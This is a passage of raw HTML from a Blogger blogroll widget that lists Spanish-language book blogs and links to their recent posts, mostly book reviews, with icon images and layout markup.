<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uVecJnd5SUcmlBBpazpIzontjqdpARGxyKq8u-Q8w_HabFm8OcWIxkEgNIUr1zxgf4FQrXjYabGZJIveYhk-sAlm50VtTeHGIj9dRU6j4rCnbqgP1KUhupK2qM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bibliotecadeunaguerrera.blogspot.com/' target='_blank'>
Distrito 14</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bibliotecadeunaguerrera.blogspot.com/2025/07/mini-resenas-audiolibros.html' target='_blank'>
Mini reseñas - audiolibros
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sNGbBZY9D3Wttmg-mlGBXh10NGPj57LOgUsWuSrSEOko4KL5_7RdjGtOtVVK8GE_OOvS4-081D11vOpzw3T7Ze3o7p9XvS2YszFfpa5LumbDtUbQKd=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://memoriasdevirtual.blogspot.com/' target='_blank'>
MEMORIAS DE VIRTUAL</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://memoriasdevirtual.blogspot.com/2025/07/los-maridos-de-holly-gramazio-resena.html' target='_blank'>
Los maridos, de Holly Gramazio. Reseña
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_scuhVcBIaIbDxWRrVsF5uehkQ293Fface5yLZZGzqwTLqYKgHgI2afy76mZi1Kquymn9Pdvk9reKcwZvycNI3ZO5_wLE9xLs0250D0s3PKW-qXUcSWxw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elaventurerodepapel.blogspot.com/' target='_blank'>
El Aventurero de Papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elaventurerodepapel.blogspot.com/2025/07/gotico-botanico-cuentos-de-un-verdor.html' target='_blank'>
GÓTICO BOTÁNICO: &#161;Cuentos de un verdor perverso!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpFDCjkBTClAorslYEnchkt_YaEJgjHIAjHzhBr2Pz1fcGGBUIUfKcubD6RhVrjPBtQ2LFyQmyRMG_0_bxrAPOFz7Ebudvukw5WSzpceQJdz8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://retalespalabras.blogspot.com/' target='_blank'>
Desván, retales de palabras.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://retalespalabras.blogspot.com/2025/06/he-sido.html' target='_blank'>
HE SIDO.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_unRDWdLnwhi-AN8ra_lA5WeXDh1cfLpBhsNSR-n9RsI1_Xtq9mw0FgluO6P5MNcBTN6MWJ0HV15BruyNtxewO78EZQmz2haDErlw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://srta-tea.blogspot.com/' target='_blank'>
Señorita Tea</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://srta-tea.blogspot.com/2025/06/resena-la-papeleria-tsubaki-ito-ogawa.html' target='_blank'>
Reseña | La papelería Tsubaki, Ito Ogawa
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tHcXe9rBq1XzFbKhCjmdp96_TP1G25o2khQKyRmOIlUjxwl7vMxE2Fi08JGG7G1HoLZVjX6_-7pvQfFD9rhKkcEuyWzj6-qMNvCek=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://neftis2o.blogspot.com/' target='_blank'>
El Rapto de los Sentidos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://neftis2o.blogspot.com/2025/05/fanart-de-libro-fable.html' target='_blank'>
FanArt de libro: Fable
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vm9LNPf66fRITqM_OV3S9-0ahY8sPIsgmTRmeQI4E_hXE01scZyLgMvcTaC1mLkjoFxgxqQTqcsljqzn-Fk6Df04LVbI8Ha9BgaExJrgw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://owarinoyume.blogspot.com/' target='_blank'>
Yume no Owari</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://owarinoyume.blogspot.com/2025/05/resena-vanitas-no-carte.html' target='_blank'>
Reseña: Vanitas no Carte
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpteLNXOnyACl4Y5UqY0dxECXnqT3NtuicaXoGIN8KHcof_Su9wnznudHSf_QR0uAsu8mRGpM8V37ekW40niG0cLuh1Ujp67U=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.curistoria.com/' target='_blank'>
Curistoria - Curiosidades de la historia</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.curistoria.com/2025/04/los-problemas-del-inventor-del-chat-por-invitar-a-otros-a-usarlo.html' target='_blank'>
Los problemas del inventor del chat por invitar a otros a usarlo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vXp7KFm16mXGf5WnM8Tzzg9-pWiB1sAhJs_I4xewS0P1uEEEeBhxrBzIynNbih62rfYVkCsX9tU6vUN0I339fCt1Gn6nOeelqDzyvv5BJeVQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://eligeunlibro.blogspot.com/' target='_blank'>
Elige un libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://eligeunlibro.blogspot.com/2025/03/tom-sawyer-resena.html' target='_blank'>
Reseña: Tom Sawyer, de Mark Twain
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v07Q7_vEhEI6YCHy6lXIjBuH7lHG5vNUCNx9nNK-km-GMOeZITetX0vhskWBOzdphcj9zBCbb_yoJZZBsJ676rIbYjq0VZczJoQrWyXnKokerR0lL9gg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://juegodeletrasytinta.blogspot.com/' target='_blank'>
Juego de letras y tinta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://juegodeletrasytinta.blogspot.com/2025/03/resena-58-culpa-tuya-de-mercedes-ron.html' target='_blank'>
Reseña #58: Culpa Tuya de Mercedes Ron (Culpables #2)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sa2aUAtW0w7zM2FNFAL8cGADZ5lHFRNO4VKd7EzzWMCTLmX65hk9sgRk-tL7iACCFO0KCWmJsGrhVBBB18U3YK64H-pbtypkmAS6xd4JuvEryq3uI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://laspaginasdeerick.blogspot.com/' target='_blank'>
Las páginas de Erick</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://laspaginasdeerick.blogspot.com/2025/03/en-busca-de-la-magia-ft-lukens.html' target='_blank'>
En busca de la magia - F.T. Lukens
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sWi9sacMK7uKByzoaaAmag5Htw4SwKMkV0zl5oYwN5bH65ZsQog6nguYMwNN-RBESVyovsL4d_3s9_iFg2VSIXu1qLIzw3N3fZSt23vN-IbDeUx-2zWmo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://historiasscontadass.blogspot.com/' target='_blank'>
Historias Contadas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://historiasscontadass.blogspot.com/2025/01/orden-de-lectura-libros-el-verano-en.html' target='_blank'>
Orden de lectura libros "El verano en que me enamoré" de Jenny Han
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tilPPmShwPWfbW6ZiDoY_SQ7lmsZuvb4TUMv-f1KCU_mOiHY_KhMbRmMwngAhDNBmriXw8WCW6otvacd9c7fkQDvKChq8TI25ZIpt6L1iucAc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://librosenfamilia.blogspot.com/' target='_blank'>
Libros en Familia</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://librosenfamilia.blogspot.com/2025/01/detras-del-ruido-angel-martin.html' target='_blank'>
DETRAS DEL RUIDO - ANGEL MARTIN
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_skLLS9NsjHmySslml3cz1mmK_ej6S-DxCmCVX_9iorLEpeTM6Pg8JtRtO-WNS-ZUWIiG8LSjMWHiEoihhaoJpJBWkTznPmdFzX4jSnRSespDGMCEXQkTUBTTjJ2A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://candy-aleajactaest-candy.blogspot.com/' target='_blank'>
Alea Jacta Est</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://candy-aleajactaest-candy.blogspot.com/2025/01/reto-2025.html' target='_blank'>
Reto 2025
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v_O3Ya9aZQnKTyl0WoV1_Cf1SyC1Theld1U13STVfyuXxoa-14juzBLoC3ynAMxeukJg3mIg7lgJ2crNWqwr1toYUcRN2lbM6f4raM2nzs8wu2=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://misivasdelcielo.blogspot.com/' target='_blank'>
Misivas del Cielo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://misivasdelcielo.blogspot.com/2024/12/descubriendo-al-arcangel-metatron-el.html' target='_blank'>
Descubriendo al Arcángel Metatrón: El Guardián del Árbol de la Vida.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tIQ94Dd37wBIzYhmES1hrDZsj-YwX5pz4GWDmGs8InSIesp54QmnzbE7i5bMRuLXnvkUZasJNuD7L38nLhYY5jL88dZY2CQesaHJdpl8HmdVPkjyhACzRhBGW8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://laalfombrarojadelalectura.blogspot.com/' target='_blank'>
La Alfombra Roja de la Lectura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://laalfombrarojadelalectura.blogspot.com/2020/03/borrador-entradas.html' target='_blank'>
Reseña del Libro- XXXX deXXXX
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u5ojgyRxemfUZ9K3EHEtCkcQZQqxPn-t50y17ZtHCUQP2s4ymAdJtraAHY5uj6r1fSIJxhsHDbi-GZO8UogGwtJWvuPoJPApBBNt6JKhZ8S2fa6VZ8ijcy1Ool=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lametamorfosisdellector.blogspot.com/' target='_blank'>
La Metamorfosis del Lector</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lametamorfosisdellector.blogspot.com/2024/10/astrogeography-map.html' target='_blank'>
Astrogeography Map
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u0pxWLAxwsEAnNvs6vN4oLzIkov7TKh412FB0fMVDefu39gYMBPCUfgK_d0x9OR1bkT4HYUtnh79joJGqwzTmckvUhJdIqaHIgQeiilxcMYHbg9BFRBwXR=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://surfeandoentrelibros.blogspot.com/' target='_blank'>
Surfeando entre Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://surfeandoentrelibros.blogspot.com/2024/09/resena-trilogia-el-verano-en-que-me.html' target='_blank'>
Reseña Trilogía El Verano en que me Enamoré de Jenny Han
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vDZ0HaUHtwjRXogaIOQf7j1IEHvNw3FGjL_uc1iVQ73yQ4JgydMCRxseNw5tXzFxFjSwbPQz1jkSVe5J8DCnmkdIrg664tPkp_5jsmDhLUIWDh=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mitesorolibros.blogspot.com/' target='_blank'>
&#191;Mi tesoro? Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mitesorolibros.blogspot.com/2024/07/resena-el-don-de-la-salamandra.html' target='_blank'>
Reseña: El don de la salamandra
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t_J9vBJ02zDS48btMD0yQ2Sl5LYfAYFF3YgHlVhYDnYx4TqrR1NQh0eUi9xKuy8xif6oKKQCmZ8PkU_TjUTfV9Za0C54_nr_YPRSyrQB5c5FUQlMUBnLRdJWo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://misgrandespasiones-rosa.blogspot.com/' target='_blank'>
Mis grandes pasiones</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://misgrandespasiones-rosa.blogspot.com/2024/07/big-black-motin-en-attica-jared.html' target='_blank'>
BIG BLACK: MOTÍN EN ATTICA - JARED REINMUTH & AMÉZIANE
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tI0Py-vKydoORbX-rCPsA7G-nwVFqhFHLtpuqpkC1h7cQr8sH0z2ySDL61eTkPU1EC73kVscK41YydBQm0vfJn4K1BDfAXUrXyL2-ZpwTu_EIVxHSk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://flightsofadreamer.blogspot.com/' target='_blank'>
Flights of a dreamer - Arturo Urbanos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://flightsofadreamer.blogspot.com/2024/06/resena-para-aprender-si-la-suerte-nos-sonrie-becky-chambers.html' target='_blank'>
RESEÑA: Para aprender, si la suerte nos sonríe - Becky Chambers
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tZgNiC2PRGOgi__NY4SRD55SnYOeqGsNb2_0p8VBWdujOICanZa7qe9tNJ5CpfY_MKe2_yUbe1MvjKj3LQ2v2WrcGIm-kz69RYRhJP9Kgj=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cazafantasia.blogspot.com/' target='_blank'>
Cazafantasía</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://cazafantasia.blogspot.com/2024/05/happy-birthday-ymz.html' target='_blank'>
Happy Birthday #ymz
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_txQv8JI-8XmewlaqViOVOCtrARAJVZNdDgyiG2hH8OeDdV6iwE6YPz7b3iczSFOj-nvx72h7oVCN0gfID91KNAsT6MRpYh75CE5r0E6PuH0Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://soldeechesortu.blogspot.com/' target='_blank'>
Sol de Echesortu</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://soldeechesortu.blogspot.com/2024/04/resena-trafalgar-angelica-gorodischer.html' target='_blank'>
Reseña: Trafalgar (Angélica Gorodischer)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vdjaL5_Lh-0bBnIpBxL-CEEmV4bngASfaVKdVDejGloACJG5pRJpFPDkBX5MGUV1FZUXiHfWcGn-g6RUhK7kW4lzaPdjjg0nFaDQXJ8lp28Rc6vBc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://plumasdeescarlata.blogspot.com/' target='_blank'>
PLUMAS DE ESCARLATA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://plumasdeescarlata.blogspot.com/2024/04/anhelo-saga-crave.html' target='_blank'>
Anhelo , saga Crave
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uI8wLstPjxul6polX550TazvBLtbE_bN1GJ3JqeieFVEKRCotH6V02HRgvEqRY9KZQefCLiA2NnTv1R8ueU6Mg4rvN_G-Hv5iw9CMH7cwEevjl=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lettersbyeliza.blogspot.com/' target='_blank'>
Cartas a Eliza</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lettersbyeliza.blogspot.com/2024/04/que-hay-despues.html' target='_blank'>
&#191;Qué hay después?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vXRwkncTjpPh_eJiFLDb4axdPGizVUGhEfkAbs2m0mVtCghUay4X7XuIYfZk7pxbGs4vhh-7xhVUWop8d5VcDe8i-ZeGbCgdkOfV_MzCfK3CPrruc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://tejiendoenklingon.blogspot.com/' target='_blank'>
Leyendo, Tejiendo y Cocinando en K</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://tejiendoenklingon.blogspot.com/2024/03/la-campana-nazi-ruben-y-juan-vicente.html' target='_blank'>
La Campana Nazi - Rubén y Juan Vicente Azorín
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tdV6G7Khc7nO2Nx0733-m1QK64-KzsYUw6G3UmbMm28ePL8QxlXoo2A63aDsQZ-aFg-XxJaadZa8mSYRsneE2gbNLP98j7aQF_YzN9maDTsvCWhA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://contintayletras.blogspot.com/' target='_blank'>
Con tinta y letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://contintayletras.blogspot.com/2024/03/resena-de-verdades-ocultas-perfecta.html' target='_blank'>
Reseña de "Verdades ocultas" (Perfecta imperfección #3) de Neva Altaj
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uwpXRCrCTNBHxVYYZeRkxe0p5yfUkLUtYRGny7m6ck7gWZmAv5IYsHtEhY-9_sysBryO8HnY0hKZwIfjx30YjlsXBNCxwbCmsZQW-xWAfXwCDj=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://librosconraices.blogspot.com/' target='_blank'>
Libros con raíces</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://librosconraices.blogspot.com/2024/03/resena-todos-los-angeles-del-infierno.html' target='_blank'>
Reseña: Todos los ángeles del Infierno - Miriam Mosquera
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sLBXpcnhilBakArz8HjCjc_ziKP2e-c7Hw6_396hc_1efl7hrPFOAtUj-Id5ieUnjvSEdXicrVW21zVvzyl4ZM7nmbExs4yJlbX3-_C7YfQFVQJtfntKA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://saboratintaliteraria.blogspot.com/' target='_blank'>
Sabor     a tinta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://saboratintaliteraria.blogspot.com/2024/01/la-vuelta-de-velania-elena-romera.html' target='_blank'>
La vuelta de Velania. Elena Romera
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tFfVkWwSgo2tWnVqY3B-Nr_JyTnnEqw9IN9bmbfTqUg4wrahvB4JYmDsBBjvyCKiy51UVXUnikX0CmY7U5E7-JDoPUJ-c0cfrVuibBl99KTXzu08RbGp4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mislibros-miobsesion.blogspot.com/' target='_blank'>
Elena's obsession</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mislibros-miobsesion.blogspot.com/2024/01/mestiza-1.html' target='_blank'>
Mestiza #1
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u7qhEnq462yQB5CjfmbB4dqJ9Hf6qdG-JlkpanmBgY9-yJ4mKgSJr6HERoeUVPy571dbV-mtOVeLQpenkk6-2PBywFDsnYYWcma6ofJ93nT9Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lecturadirecta.blogspot.com/' target='_blank'>
..:Lectura Directa:..</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lecturadirecta.blogspot.com/2023/12/review-1126-un-hombre-encantador-ck.html' target='_blank'>
[Review 1126]: Un hombre encantador &#8211; C.K. McDonnell
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sUxlUbNnVpxZgMfDodp5IM8MWi2WBM0iYKVqrHgKJSYypwQhdrLB1c-xGwushycxSB-TX5roVS2wg9p7KARjbLozGY_KQTjhOD88TZZtRsYx4V=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lacrimenelbuio.blogspot.com/' target='_blank'>
&#171;Pequeño Águila&#187;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lacrimenelbuio.blogspot.com/2023/12/i-love-christmas-elisa-mayo.html' target='_blank'>
I love Christmas (Elisa Mayo)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vxp8XwFB3l-55zPB9-rR1bnPALQ5UAXZWODECp5QNv1obP_qI3B3LnVpdAA7vFokBagZlKpFaxv6Cl9rIYLWLiVuh4qkPaC8q7c_XU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bemele32.blogspot.com/' target='_blank'>
Bemelë</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bemele32.blogspot.com/2023/11/resena-harry-potter-y-las-reliquias-de.html' target='_blank'>
Reseña: Harry Potter y las Reliquias de la Muerte
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uIzo95P1jrFZz-ga_5Tdejf_EwT2_6v9MQdVO-YsSoooGjDfOrEptcTvCip6uk7TodS0dxtTCwgIWWX2WXzf48_TpsdtmrsfZIWHmgW5ViRKoj=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://buhoevanescente.blogspot.com/' target='_blank'>
La morada del Buho Lector</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://buhoevanescente.blogspot.com/2023/11/ceguera-blanca.html' target='_blank'>
Ceguera blanca....
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uzapnYidPYd84zOMr1bFzKyLpTmxEVEixUPTDUYjjZClo6nmasP-GKLOCJ-MzQyBdHjuPH6Y205fdpOprcq0tn3-XDAPickPnd3yCAeGoPrzodNwnMjxgig6BU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bibliotecariarecomienda.blogspot.com/' target='_blank'>
Bibliotecaria recomienda...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bibliotecariarecomienda.blogspot.com/2023/10/hd-carlton-haunting-adeline-nunca-te.html' target='_blank'>
H.D. Carlton - Haunting Adeline. Nunca te dejare
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_upTTQORUhakvTHW6qKrAjpIlSba_6XjQhe53hGebUwss70QIOD-17gtMt0gvPEZDyDAZTb0A_Rp26VG_TxTnWFmiZ6janseirhRa7CeMP2RRzq-AwBGjb3Qw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://enunmundodesuenosfani.blogspot.com/' target='_blank'>
En Un Mundo De Sueños</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://enunmundodesuenosfani.blogspot.com/2023/10/socavon-mario-gomez-gimenez.html' target='_blank'>
Socavón - Mario Gómez Giménez
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u8iDPKTanI4YMoP_rOoymyNY36uhwqLdo3o8rdoc3MtZprDK9jB7v1oihWgXjsLkVdop8Vpdgilr001-0B-DYeEhUBg9Rv-VpVLt_Efz9nTm6C1GiElFQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://loslibrosdeagustina.blogspot.com/' target='_blank'>
Los libros de Agustina</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://loslibrosdeagustina.blogspot.com/2023/09/resena-63-el-gato-que-amaba-los-libros.html' target='_blank'>
Reseña 63: El gato que amaba los libros - Sosuke Natsukawa
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tQHmcm7tTNzeZZVYvZZ3cua1n_mTM_bJLFk2xHx9uOjvpuDUnfYlabMj9xh6dQpwtznphSwu00NrB-1bzEQyF44WYf4HPErDYDmn2PzqH1ewiAhsbCxA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://welcometopinkiland.blogspot.com/' target='_blank'>
Welcome to Pinkiland</a>
</div>
<div class='item-content'>
<span class='item-title'>
